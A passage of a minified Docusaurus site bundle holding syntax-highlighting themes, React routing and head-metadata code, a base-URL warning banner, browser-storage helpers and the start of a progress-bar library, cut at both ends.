221)"}}]},B={plain:{color:"#9EFEFF",backgroundColor:"#2D2A55"},styles:[{types:["changed"],style:{color:"rgb(255, 238, 128)"}},{types:["deleted"],style:{color:"rgba(239, 83, 80, 0.56)"}},{types:["inserted"],style:{color:"rgb(173, 219, 103)"}},{types:["comment"],style:{color:"rgb(179, 98, 255)",fontStyle:"italic"}},{types:["punctuation"],style:{color:"rgb(255, 255, 255)"}},{types:["constant"],style:{color:"rgb(255, 98, 140)"}},{types:["string","url"],style:{color:"rgb(165, 255, 144)"}},{types:["variable"],style:{color:"rgb(255, 238, 128)"}},{types:["number","boolean"],style:{color:"rgb(255, 98, 140)"}},{types:["attr-name"],style:{color:"rgb(255, 180, 84)"}},{types:["keyword","operator","property","namespace","tag","selector","doctype"],style:{color:"rgb(255, 157, 0)"}},{types:["builtin","char","constant","function","class-name"],style:{color:"rgb(250, 208, 0)"}}]},z={plain:{backgroundColor:"linear-gradient(to bottom, #2a2139 75%, #34294f)",backgroundImage:"#34294f",color:"#f92aad",textShadow:"0 0 2px #100c0f, 0 0 5px #dc078e33, 0 0 10px #fff3"},styles:[{types:["comment","block-comment","prolog","doctype","cdata"],style:{color:"#495495",fontStyle:"italic"}},{types:["punctuation"],style:{color:"#ccc"}},{types:["tag","attr-name","namespace","number","unit","hexcode","deleted"],style:{color:"#e2777a"}},{types:["property","selector"],style:{color:"#72f1b8",textShadow:"0 0 2px #100c0f, 0 0 10px #257c5575, 0 0 35px #21272475"}},{types:["function-name"],style:{color:"#6196cc"}},{types:["boolean","selector-id","function"],style:{color:"#fdfdfd",textShadow:"0 0 2px #001716, 0 0 3px #03edf975, 0 0 5px #03edf975, 0 0 8px #03edf975"}},{types:["class-name","maybe-class-name","builtin"],style:{color:"#fff5f6",textShadow:"0 0 2px #000, 0 0 10px #fc1f2c75, 0 0 5px #fc1f2c75, 0 0 25px #fc1f2c75"}},{types:["constant","symbol"],style:{color:"#f92aad",textShadow:"0 0 2px #100c0f, 0 0 5px #dc078e33, 0 0 10px #fff3"}},{types:["important","atrule","keyword","selector-class"],style:{color:"#f4eee4",textShadow:"0 0 2px #393a33, 0 0 8px #f39f0575, 0 0 2px #f39f0575"}},{types:["string","char","attr-value","regex","variable"],style:{color:"#f87c32"}},{types:["parameter"],style:{fontStyle:"italic"}},{types:["entity","url"],style:{color:"#67cdcc"}},{types:["operator"],style:{color:"ffffffee"}},{types:["important","bold"],style:{fontWeight:"bold"}},{types:["italic"],style:{fontStyle:"italic"}},{types:["entity"],style:{cursor:"help"}},{types:["inserted"],style:{color:"green"}}]},$={plain:{color:"#282a2e",backgroundColor:"#ffffff"},styles:[{types:["comment"],style:{color:"rgb(197, 200, 198)"}},{types:["string","number","builtin","variable"],style:{color:"rgb(150, 152, 150)"}},{types:["class-name","function","tag","attr-name"],style:{color:"rgb(40, 42, 46)"}}]},U={plain:{color:"#9CDCFE",backgroundColor:"#1E1E1E"},styles:[{types:["prolog"],style:{color:"rgb(0, 0, 128)"}},{types:["comment"],style:{color:"rgb(106, 153, 85)"}},{types:["builtin","changed","keyword","interpolation-punctuation"],style:{color:"rgb(86, 156, 214)"}},{types:["number","inserted"],style:{color:"rgb(181, 206, 168)"}},{types:["constant"],style:{color:"rgb(100, 102, 149)"}},{types:["attr-name","variable"],style:{color:"rgb(156, 220, 254)"}},{types:["deleted","string","attr-value","template-punctuation"],style:{color:"rgb(206, 145, 120)"}},{types:["selector"],style:{color:"rgb(215, 186, 125)"}},{types:["tag"],style:{color:"rgb(78, 201, 176)"}},{types:["tag"],languages:["markup"],style:{color:"rgb(86, 156, 214)"}},{types:["punctuation","operator"],style:{color:"rgb(212, 212, 212)"}},{types:["punctuation"],languages:["markup"],style:{color:"#808080"}},{types:["function"],style:{color:"rgb(220, 220, 170)"}},{types:["class-name"],style:{color:"rgb(78, 201, 176)"}},{types:["char"],style:{color:"rgb(209, 105, 105)"}}]},q={plain:{color:"#000000",backgroundColor:"#ffffff"},styles:[{types:["comment"],style:{color:"rgb(0, 128, 0)"}},{types:["builtin"],style:{color:"rgb(0, 112, 193)"}},{types:["number","variable","inserted"],style:{color:"rgb(9, 134, 88)"}},{types:["operator"],style:{color:"rgb(0, 0, 0)"}},{types:["constant","char"],style:{color:"rgb(129, 31, 63)"}},{types:["tag"],style:{color:"rgb(128, 0, 0)"}},{types:["attr-name"],style:{color:"rgb(255, 0, 0)"}},{types:["deleted","string"],style:{color:"rgb(163, 21, 21)"}},{types:["changed","punctuation"],style:{color:"rgb(4, 81, 165)"}},{types:["function","keyword"],style:{color:"rgb(0, 0, 255)"}},{types:["class-name"],style:{color:"rgb(38, 127, 153)"}}]},H={plain:{color:"#f8fafc",backgroundColor:"#011627"},styles:[{types:["prolog"],style:{color:"#000080"}},{types:["comment"],style:{color:"#6A9955"}},{types:["builtin","changed","keyword","interpolation-punctuation"],style:{color:"#569CD6"}},{types:["number","inserted"],style:{color:"#B5CEA8"}},{types:["constant"],style:{color:"#f8fafc"}},{types:["attr-name","variable"],style:{color:"#9CDCFE"}},{types:["deleted","string","attr-value","template-punctuation"],style:{color:"#cbd5e1"}},{types:["selector"],style:{color:"#D7BA7D"}},{types:["tag"],style:{color:"#0ea5e9"}},{types:["tag"],languages:["markup"],style:{color:"#0ea5e9"}},{types:["punctuation","operator"],style:{color:"#D4D4D4"}},{types:["punctuation"],languages:["markup"],style:{color:"#808080"}},{types:["function"],style:{color:"#7dd3fc"}},{types:["class-name"],style:{color:"#0ea5e9"}},{types:["char"],style:{color:"#D16969"}}]},V={plain:{color:"#0f172a",backgroundColor:"#f1f5f9"},styles:[{types:["prolog"],style:{color:"#000080"}},{types:["comment"],style:{color:"#6A9955"}},{types:["builtin","changed","keyword","interpolation-punctuation"],style:{color:"#0c4a6e"}},{types:["number","inserted"],style:{color:"#B5CEA8"}},{types:["constant"],style:{color:"#0f172a"}},{types:["attr-name","variable"],style:{color:"#0c4a6e"}},{types:["deleted","string","attr-value","template-punctuation"],style:{color:"#64748b"}},{types:["selector"],style:{color:"#D7BA7D"}},{types:["tag"],style:{color:"#0ea5e9"}},{types:["tag"],languages:["markup"],style:{color:"#0ea5e9"}},{types:["punctuation","operator"],style:{color:"#475569"}},{types:["punctuation"],languages:["markup"],style:{color:"#808080"}},{types:["function"],style:{color:"#0e7490"}},{types:["class-name"],style:{color:"#0ea5e9"}},{types:["char"],style:{color:"#D16969"}}]},W={plain:{backgroundColor:"hsl(220, 13%, 18%)",color:"hsl(220, 14%, 71%)",textShadow:"0 1px rgba(0, 0, 0, 0.3)"},styles:[{types:["comment","prolog","cdata"],style:{color:"hsl(220, 10%, 40%)"}},{types:["doctype","punctuation","entity"],style:{color:"hsl(220, 14%, 71%)"}},{types:["attr-name","class-name","maybe-class-name","boolean","constant","number","atrule"],style:{color:"hsl(29, 54%, 61%)"}},{types:["keyword"],style:{color:"hsl(286, 60%, 67%)"}},{types:["property","tag","symbol","deleted","important"],style:{color:"hsl(355, 65%, 65%)"}},{types:["selector","string","char","builtin","inserted","regex","attr-value"],style:{color:"hsl(95, 38%, 62%)"}},{types:["variable","operator","function"],style:{color:"hsl(207, 82%, 66%)"}},{types:["url"],style:{color:"hsl(187, 47%, 55%)"}},{types:["deleted"],style:{textDecorationLine:"line-through"}},{types:["inserted"],style:{textDecorationLine:"underline"}},{types:["italic"],style:{fontStyle:"italic"}},{types:["important","bold"],style:{fontWeight:"bold"}},{types:["important"],style:{color:"hsl(220, 14%, 71%)"}}]},G={plain:{backgroundColor:"hsl(230, 1%, 98%)",color:"hsl(230, 8%, 24%)"},styles:[{types:["comment","prolog","cdata"],style:{color:"hsl(230, 4%, 64%)"}},{types:["doctype","punctuation","entity"],style:{color:"hsl(230, 8%, 24%)"}},{types:["attr-name","class-name","boolean","constant","number","atrule"],style:{color:"hsl(35, 99%, 36%)"}},{types:["keyword"],style:{color:"hsl(301, 63%, 40%)"}},{types:["property","tag","symbol","deleted","important"],style:{color:"hsl(5, 74%, 59%)"}},{types:["selector","string","char","builtin","inserted","regex","attr-value","punctuation"],style:{color:"hsl(119, 34%, 47%)"}},{types:["variable","operator","function"],style:{color:"hsl(221, 87%, 60%)"}},{types:["url"],style:{color:"hsl(198, 99%, 37%)"}},{types:["deleted"],style:{textDecorationLine:"line-through"}},{types:["inserted"],style:{textDecorationLine:"underline"}},{types:["italic"],style:{fontStyle:"italic"}},{types:["important","bold"],style:{fontWeight:"bold"}},{types:["important"],style:{color:"hsl(230, 8%, 24%)"}}]},K={plain:{color:"#ebdbb2",backgroundColor:"#292828"},styles:[{types:["imports","class-name","maybe-class-name","constant","doctype","builtin","function"],style:{color:"#d8a657"}},{types:["property-access"],style:{color:"#7daea3"}},{types:["tag"],style:{color:"#e78a4e"}},{types:["attr-name","char","url","regex"],style:{color:"#a9b665"}},{types:["attr-value","string"],style:{color:"#89b482"}},{types:["comment","prolog","cdata","operator","inserted"],style:{color:"#a89984"}},{types:["delimiter","boolean","keyword","selector","important","atrule","property","variable","deleted"],style:{color:"#ea6962"}},{types:["entity","number","symbol"],style:{color:"#d3869b"}}]},Y={plain:{color:"#654735",backgroundColor:"#f9f5d7"},styles:[{types:["delimiter","boolean","keyword","selector","important","atrule","property","variable","deleted"],style:{color:"#af2528"}},{types:["imports","class-name","maybe-class-name","constant","doctype","builtin"],style:{color:"#b4730e"}},{types:["string","attr-value"],style:{color:"#477a5b"}},{types:["property-access"],style:{color:"#266b79"}},{types:["function","attr-name","char","url"],style:{color:"#72761e"}},{types:["tag"],style:{color:"#b94c07"}},{types:["comment","prolog","cdata","operator","inserted"],style:{color:"#a89984"}},{types:["entity","number","symbol"],style:{color:"#924f79"}}]},Q=(e,t)=>{const{plain:n}=e,r=e.styles.reduce(((e,n)=>{const{languages:r,style:o}=n;return r&&!r.includes(t)||n.types.forEach((t=>{const n=k(k({},e[t]),o);e[t]=n})),e}),{});return r.root=n,r.plain=S(k({},n),{backgroundColor:void 0}),r},X=/\r\n|\r|\n/,Z=e=>{0===e.length?e.push({types:["plain"],content:"\n",empty:!0}):1===e.length&&""===e[0].content&&(e[0].content="\n",e[0].empty=!0)},J=(e,t)=>{const n=e.length;return n>0&&e[n-1]===t?e:e.concat(t)},ee=e=>{const t=[[]],n=[e],r=[0],o=[e.length];let a=0,s=0,i=[];const l=[i];for(;s>-1;){for(;(a=r[s]++)<o[s];){let e,c=t[s];const u=n[s][a];if("string"==typeof u?(c=s>0?c:["plain"],e=u):(c=J(c,u.type),u.alias&&(c=J(c,u.alias)),e=u.content),"string"!=typeof e){s++,t.push(c),n.push(e),r.push(0),o.push(e.length);continue}const d=e.split(X),p=d.length;i.push({types:c,content:d[0]});for(let t=1;t<p;t++)Z(i),l.push(i=[]),i.push({types:c,content:d[t]})}s--,t.pop(),n.pop(),r.pop(),o.pop()}return Z(i),l},te=({children:e,language:t,code:n,theme:r,prism:o})=>{const a=t.toLowerCase(),s=((e,t)=>{const[n,r]=(0,u.useState)(Q(t,e)),o=(0,u.useRef)(),a=(0,u.useRef)();return(0,u.useEffect)((()=>{t===o.current&&e===a.current||(o.current=t,a.current=e,r(Q(t,e)))}),[e,t]),n})(a,r),i=(e=>(0,u.useCallback)((t=>{var n=t,{className:r,style:o,line:a}=n,s=E(n,["className","style","line"]);const i=S(k({},s),{className:(0,d.A)("token-line",r)});return"object"==typeof e&&"plain"in e&&(i.style=e.plain),"object"==typeof o&&(i.style=k(k({},i.style||{}),o)),i}),[e]))(s),l=(e=>{const t=(0,u.useCallback)((({types:t,empty:n})=>{if(null!=e)return 1===t.length&&"plain"===t[0]?null!=n?{display:"inline-block"}:void 0:1===t.length&&null!=n?e[t[0]]:Object.assign(null!=n?{display:"inline-block"}:{},...t.map((t=>e[t])))}),[e]);return(0,u.useCallback)((e=>{var n=e,{token:r,className:o,style:a}=n,s=E(n,["token","className","style"]);const i=S(k({},s),{className:(0,d.A)("token",...r.types,o),children:r.content,style:t(r)});return null!=a&&(i.style=k(k({},i.style||{}),a)),i}),[t])})(s),c=(({prism:e,code:t,grammar:n,language:r})=>{const o=(0,u.useRef)(e);return(0,u.useMemo)((()=>{if(null==n)return ee([t]);const e={code:t,grammar:n,language:r,tokens:[]};return o.current.hooks.run("before-tokenize",e),e.tokens=o.current.tokenize(t,n),o.current.hooks.run("after-tokenize",e),ee(e.tokens)}),[t,n,r])})({prism:o,language:a,code:n,grammar:o.languages[a]});return e({tokens:c,className:`prism-code language-${a}`,style:null!=s?s.root:{},getLineProps:i,getTokenProps:l})},ne=e=>(0,u.createElement)(te,S(k({},e),{prism:e.prism||T,theme:e.theme||U,code:e.code,language:e.language}))},75420:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});const r=e=>"object"==typeof e&&!!e&&Object.keys(e).length>0;function o(e){const t={};return function e(n,o){Object.entries(n).forEach((([n,a])=>{const s=o?`${o}.${n}`:n;r(a)?e(a,s):t[s]=a}))}(e),t}},75984:(e,t,n)=>{"use strict";n.d(t,{V:()=>l,t:()=>c});var r=n(14041),o=n(73815),a=n(31085);const s=Symbol("EmptyContext"),i=r.createContext(s);function l({children:e,name:t,items:n}){const o=(0,r.useMemo)((()=>t&&n?{name:t,items:n}:null),[t,n]);return(0,a.jsx)(i.Provider,{value:o,children:e})}function c(){const e=(0,r.useContext)(i);if(e===s)throw new o.dV("DocsSidebarProvider");return e}},75985:(e,t,n)=>{"use strict";var r=n(524),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function l(e){return r.isMemo(e)?s:i[e.$$typeof]||o}i[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[r.Memo]=s;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=f(n);o&&o!==m&&e(t,o,r)}var s=u(n);d&&(s=s.concat(d(n)));for(var i=l(t),g=l(n),b=0;b<s.length;++b){var h=s[b];if(!(a[h]||r&&r[h]||g&&g[h]||i&&i[h])){var y=p(n,h);try{c(t,h,y)}catch(v){}}}}return t}},76232:(e,t,n)=>{"use strict";var r=n(14041),o=n(25873),a=n(62004),s=n(33664),i=n(4784),l=n(37528);const c=[n(1586),n(80509),n(81865),n(90873),n(6467),n(45757)];var u=n(96305),d=n(86090),p=n(68150),f=n(31085);function m({children:e}){return(0,f.jsx)(f.Fragment,{children:e})}var g=n(92221),b=n(1215),h=n(41004),y=n(94293),v=n(17868),x=n(47130),_=n(32262);var w=n(56297),k=n(4450);function S(){const{i18n:{currentLocale:e,defaultLocale:t,localeConfigs:n}}=(0,b.A)(),r=(0,x.o)(),o=n[e].htmlLang,a=e=>e.replace("-","_");return(0,f.jsxs)(g.A,{children:[Object.entries(n).map((([e,{htmlLang:t}])=>(0,f.jsx)("link",{rel:"alternate",href:r.createUrl({locale:e,fullyQualified:!0}),hrefLang:t},e))),(0,f.jsx)("link",{rel:"alternate",href:r.createUrl({locale:t,fullyQualified:!0}),hrefLang:"x-default"}),(0,f.jsx)("meta",{property:"og:locale",content:a(o)}),Object.values(n).filter((e=>o!==e.htmlLang)).map((e=>(0,f.jsx)("meta",{property:"og:locale:alternate",content:a(e.htmlLang)},`meta-og-${e.htmlLang}`)))]})}function E({permalink:e}){const{siteConfig:{url:t}}=(0,b.A)(),n=function(){const{siteConfig:{url:e,baseUrl:t,trailingSlash:n}}=(0,b.A)(),{pathname:r}=(0,d.zy)();return e+(0,w.Ks)((0,h.Ay)(r),{trailingSlash:n,baseUrl:t})}(),r=e?`${t}${e}`:n;return(0,f.jsxs)(g.A,{children:[(0,f.jsx)("meta",{property:"og:url",content:r}),(0,f.jsx)("link",{rel:"canonical",href:r})]})}function C(){const{i18n:{currentLocale:e}}=(0,b.A)(),{metadata:t,image:n}=(0,y.p)();return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)(g.A,{children:[(0,f.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,f.jsx)("body",{className:_.w})]}),n&&(0,f.jsx)(v.be,{image:n}),(0,f.jsx)(E,{}),(0,f.jsx)(S,{}),(0,f.jsx)(k.A,{tag:"default",locale:e}),(0,f.jsx)(g.A,{children:t.map(((e,t)=>(0,f.jsx)("meta",{...e},t)))})]})}const T=new Map;var A=n(81880),P=n(44171),j=n(53190);function N(e,...t){const n=c.map((n=>{const r=n.default?.[e]??n[e];return r?.(...t)}));return()=>n.forEach((e=>e?.()))}const O=function({children:e,location:t,previousLocation:n}){return(0,j.A)((()=>{n!==t&&(!function({location:e,previousLocation:t}){if(!t)return;const n=e.pathname===t.pathname,r=e.hash===t.hash,o=e.search===t.search;if(n&&r&&!o)return;const{hash:a}=e;if(a){const e=decodeURIComponent(a.substring(1)),t=document.getElementById(e);t?.scrollIntoView()}else window.scrollTo(0,0)}({location:t,previousLocation:n}),N("onRouteDidUpdate",{previousLocation:n,location:t}))}),[n,t]),e};function L(e){const t=Array.from(new Set([e,decodeURI(e)])).map((e=>(0,p.u)(u.A,e))).flat();return Promise.all(t.map((e=>e.route.component.preload?.())))}class R extends r.Component{previousLocation;routeUpdateCleanupCb;constructor(e){super(e),this.previousLocation=null,this.routeUpdateCleanupCb=l.A.canUseDOM?N("onRouteUpdate",{previousLocation:null,location:this.props.location}):()=>{},this.state={nextRouteHasLoaded:!0}}shouldComponentUpdate(e,t){if(e.location===this.props.location)return t.nextRouteHasLoaded;const n=e.location;return this.previousLocation=this.props.location,this.setState({nextRouteHasLoaded:!1}),this.routeUpdateCleanupCb=N("onRouteUpdate",{previousLocation:this.previousLocation,location:n}),L(n.pathname).then((()=>{this.routeUpdateCleanupCb(),this.setState({nextRouteHasLoaded:!0})})).catch((e=>{console.warn(e),window.location.reload()})),!1}render(){const{children:e,location:t}=this.props;return(0,f.jsx)(O,{previousLocation:this.previousLocation,location:t,children:(0,f.jsx)(d.qh,{location:t,render:()=>e})})}}const I=R,M="__docusaurus-base-url-issue-banner-suggestion-container";function D(e){return`\ndocument.addEventListener('DOMContentLoaded', function maybeInsertBanner() {\n  var shouldInsert = typeof window['docusaurus'] === 'undefined';\n  shouldInsert && insertBanner();\n});\n\nfunction insertBanner() {\n  var bannerContainer = document.createElement('div');\n  bannerContainer.id = '__docusaurus-base-url-issue-banner-container';\n  var bannerHtml = ${JSON.stringify(function(e){return`\n<div id="__docusaurus-base-url-issue-banner" style="border: thick solid red; background-color: rgb(255, 230, 179); margin: 20px; padding: 20px; font-size: 20px;">\n   <p style="font-weight: bold; font-size: 30px;">Your Docusaurus site did not load properly.</p>\n   <p>A very common reason is a wrong site <a href="https://docusaurus.io/docs/docusaurus.config.js/#baseUrl" style="font-weight: bold;">baseUrl configuration</a>.</p>\n   <p>Current configured baseUrl = <span style="font-weight: bold; color: red;">${e}</span> ${"/"===e?" (default value)":""}</p>\n   <p>We suggest trying baseUrl = <span id="${M}" style="font-weight: bold; color: green;"></span></p>\n</div>\n`}(e)).replace(/</g,"\\<")};\n  bannerContainer.innerHTML = bannerHtml;\n  document.body.prepend(bannerContainer);\n  var suggestionContainer = document.getElementById('${M}');\n  var actualHomePagePath = window.location.pathname;\n  var suggestedBaseUrl = actualHomePagePath.substr(-1) === '/'\n        ? actualHomePagePath\n        : actualHomePagePath + '/';\n  suggestionContainer.innerHTML = suggestedBaseUrl;\n}\n`}function F(){const{siteConfig:{baseUrl:e}}=(0,b.A)();return(0,f.jsx)(f.Fragment,{children:!l.A.canUseDOM&&(0,f.jsx)(g.A,{children:(0,f.jsx)("script",{children:D(e)})})})}function B(){const{siteConfig:{baseUrl:e,baseUrlIssueBanner:t}}=(0,b.A)(),{pathname:n}=(0,d.zy)();return t&&n===e?(0,f.jsx)(F,{}):null}function z(){const{siteConfig:{favicon:e,title:t,noIndex:n},i18n:{currentLocale:r,localeConfigs:o}}=(0,b.A)(),a=(0,h.Ay)(e),{htmlLang:s,direction:i}=o[r];return(0,f.jsxs)(g.A,{children:[(0,f.jsx)("html",{lang:s,dir:i}),(0,f.jsx)("title",{children:t}),(0,f.jsx)("meta",{property:"og:title",content:t}),(0,f.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),n&&(0,f.jsx)("meta",{name:"robots",content:"noindex, nofollow"}),e&&(0,f.jsx)("link",{rel:"icon",href:a})]})}var $=n(79773),U=n(91310);function q(){const e=(0,U.A)();return(0,f.jsx)(g.A,{children:(0,f.jsx)("html",{"data-has-hydrated":e})})}const H=(0,p.v)(u.A);function V(){const e=function(e){if(T.has(e.pathname))return{...e,pathname:T.get(e.pathname)};if((0,p.u)(u.A,e.pathname).some((({route:e})=>!0===e.exact)))return T.set(e.pathname,e.pathname),e;const t=e.pathname.trim().replace(/(?:\/index)?\.html$/,"")||"/";return T.set(e.pathname,t),{...e,pathname:t}}((0,d.zy)());return(0,f.jsx)(I,{location:e,children:H})}function W(){return(0,f.jsx)($.A,{children:(0,f.jsx)(P.l,{children:(0,f.jsxs)(A.x,{children:[(0,f.jsxs)(m,{children:[(0,f.jsx)(z,{}),(0,f.jsx)(C,{}),(0,f.jsx)(B,{}),(0,f.jsx)(V,{})]}),(0,f.jsx)(q,{})]})})})}var G=n(84054);const K=function(e){try{return document.createElement("link").relList.supports(e)}catch{return!1}}("prefetch")?function(e){return new Promise(((t,n)=>{if("undefined"==typeof document)return void n();const r=document.createElement("link");r.setAttribute("rel","prefetch"),r.setAttribute("href",e),r.onload=()=>t(),r.onerror=()=>n();const o=document.getElementsByTagName("head")[0]??document.getElementsByName("script")[0]?.parentNode;o?.appendChild(r)}))}:function(e){return new Promise(((t,n)=>{const r=new XMLHttpRequest;r.open("GET",e,!0),r.withCredentials=!0,r.onload=()=>{200===r.status?t():n()},r.send(null)}))};var Y=n(75420);const Q=new Set,X=new Set,Z=()=>navigator.connection?.effectiveType.includes("2g")||navigator.connection?.saveData,J={prefetch:e=>{if(!(e=>!Z()&&!X.has(e)&&!Q.has(e))(e))return!1;Q.add(e);const t=(0,p.u)(u.A,e).flatMap((e=>{return t=e.route.path,Object.entries(G).filter((([e])=>e.replace(/-[^-]+$/,"")===t)).flatMap((([,e])=>Object.values((0,Y.A)(e))));var t}));return Promise.all(t.map((e=>{const t=n.gca(e);return t&&!t.includes("undefined")?K(t).catch((()=>{})):Promise.resolve()})))},preload:e=>!!(e=>!Z()&&!X.has(e))(e)&&(X.add(e),L(e))},ee=Object.freeze(J);function te({children:e}){return"hash"===i.default.future.experimental_router?(0,f.jsx)(s.I9,{children:e}):(0,f.jsx)(s.Kd,{children:e})}const ne=Boolean(!0);if(l.A.canUseDOM){window.docusaurus=ee;const e=document.getElementById("__docusaurus"),t=(0,f.jsx)(a.vd,{children:(0,f.jsx)(te,{children:(0,f.jsx)(W,{})})}),n=(e,t)=>{console.error("Docusaurus React Root onRecoverableError:",e,t)},s=()=>{if(window.docusaurusRoot)window.docusaurusRoot.render(t);else if(ne)window.docusaurusRoot=o.hydrateRoot(e,t,{onRecoverableError:n});else{const r=o.createRoot(e,{onRecoverableError:n});r.render(t),window.docusaurusRoot=r}};L(window.location.pathname).then((()=>{(0,r.startTransition)(s)}))}},77007:()=>{!function(e){e.languages.ignore={comment:/^#.*/m,entry:{pattern:/\S(?:.*(?:(?:\\ )|\S))?/,alias:"string",inside:{operator:/^!|\*\*?|\?/,regex:{pattern:/(^|[^\\])\[[^\[\]]*\]/,lookbehind:!0},punctuation:/\//}}},e.languages.gitignore=e.languages.ignore,e.languages.hgignore=e.languages.ignore,e.languages.npmignore=e.languages.ignore}(Prism)},78218:(e,t,n)=>{"use strict";n.d(t,{M:()=>g,o:()=>m});var r=n(14041),o=n(91310),a=n(79583),s=n(73815),i=n(94293),l=n(31085);const c=(0,a.Wf)("docusaurus.announcement.dismiss"),u=(0,a.Wf)("docusaurus.announcement.id"),d=()=>"true"===c.get(),p=e=>c.set(String(e)),f=r.createContext(null);function m({children:e}){const t=function(){const{announcementBar:e}=(0,i.p)(),t=(0,o.A)(),[n,a]=(0,r.useState)((()=>!!t&&d()));(0,r.useEffect)((()=>{a(d())}),[]);const s=(0,r.useCallback)((()=>{p(!0),a(!0)}),[]);return(0,r.useEffect)((()=>{if(!e)return;const{id:t}=e;let n=u.get();"annoucement-bar"===n&&(n="announcement-bar");const r=t!==n;u.set(t),r&&p(!1),!r&&d()||a(!1)}),[e]),(0,r.useMemo)((()=>({isActive:!!e&&!n,close:s})),[e,n,s])}();return(0,l.jsx)(f.Provider,{value:t,children:e})}function g(){const e=(0,r.useContext)(f);if(!e)throw new s.dV("AnnouncementBarProvider");return e}},78350:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(14041),o=n(54357),a=n(91310),s=n(32438);const i={themedComponent:"themedComponent_DHUr","themedComponent--light":"themedComponent--light_DIHH","themedComponent--dark":"themedComponent--dark_Bv2M"};var l=n(31085);function c({className:e,children:t}){const n=(0,a.A)(),{colorMode:c}=(0,s.G)();return(0,l.jsx)(l.Fragment,{children:(n?"dark"===c?["dark"]:["light"]:["light","dark"]).map((n=>{const a=t({theme:n,className:(0,o.A)(e,i.themedComponent,i[`themedComponent--${n}`])});return(0,l.jsx)(r.Fragment,{children:a},n)}))})}function u(e){const{sources:t,className:n,alt:r,...o}=e;return(0,l.jsx)(c,{className:n,children:({theme:e,className:n})=>(0,l.jsx)("img",{src:t[e],alt:r,className:n,...o})})}},78958:e=>{"use strict";e.exports=function(e,t,n,r,o,a,s,i){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,a,s,i],u=0;(l=new Error(t.replace(/%s/g,(function(){return c[u++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},79479:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.defaultEmojis=void 0,t.defaultEmojis=["\ud83d\ude01","\ud83d\ude02","\ud83e\udd23","\ud83d\ude03","\ud83d\ude05","\ud83d\ude06","\ud83d\ude0d","\ud83e\udd29","\ud83d\ude0e","\ud83e\udd14","\ud83d\ude12","\ud83d\ude2d","\ud83d\ude31","\ud83e\udd16","\ud83d\ude3b","\ud83d\ude40","\ud83d\ude48","\ud83d\ude49","\ud83d\ude4a","\ud83c\udfc4","\ud83d\udcaa","\ud83d\udc4c","\ud83d\udc4b","\ud83d\ude4c","\ud83d\udc9d","\ud83d\udc96","\ud83d\udc97","\ud83e\udde1","\ud83d\udc9b","\ud83d\udc9a","\ud83d\udc99","\ud83d\udc9c","\ud83d\ude80","\u26c4","\ud83d\udd25","\ud83d\udd25","\u2728","\u2728","\ud83c\udf89","\ud83c\udf89","\ud83d\udcaf","\ud83d\udcaf"]},79583:(e,t,n)=>{"use strict";n.d(t,{Wf:()=>u,Dv:()=>d});var r=n(14041);const o=JSON.parse('{"N":"localStorage","M":""}'),a=o.N;function s({key:e,oldValue:t,newValue:n,storage:r}){if(t===n)return;const o=document.createEvent("StorageEvent");o.initStorageEvent("storage",!1,!1,e,t,n,window.location.href,r),window.dispatchEvent(o)}function i(e=a){if("undefined"==typeof window)throw new Error("Browser storage is not available on Node.js/Docusaurus SSR process.");if("none"===e)return null;try{return window[e]}catch(n){return t=n,l||(console.warn("Docusaurus browser storage is not available.\nPossible reasons: running Docusaurus in an iframe, in an incognito browser session, or using too strict browser privacy settings.",t),l=!0),null}var t}let l=!1;const c={get:()=>null,set:()=>{},del:()=>{},listen:()=>()=>{}};function u(e,t){const n=`${e}${o.M}`;if("undefined"==typeof window)return function(e){function t(){throw new Error(`Illegal storage API usage for storage key "${e}".\nDocusaurus storage APIs are not supposed to be called on the server-rendering process.\nPlease only call storage APIs in effects and event handlers.`)}return{get:t,set:t,del:t,listen:t}}(n);const r=i(t?.persistence);return null===r?c:{get:()=>{try{return r.getItem(n)}catch(e){return console.error(`Docusaurus storage error, can't get key=${n}`,e),null}},set:e=>{try{const t=r.getItem(n);r.setItem(n,e),s({key:n,oldValue:t,newValue:e,storage:r})}catch(t){console.error(`Docusaurus storage error, can't set ${n}=${e}`,t)}},del:()=>{try{const e=r.getItem(n);r.removeItem(n),s({key:n,oldValue:e,newValue:null,storage:r})}catch(e){console.error(`Docusaurus storage error, can't delete key=${n}`,e)}},listen:e=>{try{const t=t=>{t.storageArea===r&&t.key===n&&e(t)};return window.addEventListener("storage",t),()=>window.removeEventListener("storage",t)}catch(t){return console.error(`Docusaurus storage error, can't listen for changes of key=${n}`,t),()=>{}}}}}function d(e,t){const n=(0,r.useRef)((()=>null===e?c:u(e,t))).current(),o=(0,r.useCallback)((e=>"undefined"==typeof window?()=>{}:n.listen(e)),[n]);return[(0,r.useSyncExternalStore)(o,(()=>n.get()),(()=>null)),n]}},79586:function(e,t,n){var r,o;r=function(){var e,t,n={version:"0.2.0"},r=n.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function o(e,t,n){return e<t?t:e>n?n:e}function a(e){return 100*(-1+e)}function s(e,t,n){var 